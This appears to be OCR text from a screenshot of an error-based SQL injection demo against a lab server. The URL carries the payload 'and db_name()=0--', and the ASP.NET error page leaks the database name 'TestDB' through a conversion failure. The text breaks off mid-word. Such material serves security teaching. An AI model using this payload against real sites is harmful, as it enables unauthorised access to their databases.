 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20db_name()=0--
Server Error in '/' Application.
在将 nvarchar 值 'TestDB' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more informa
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TestDB' 转换成数据类型 int 时失败。
Source Error: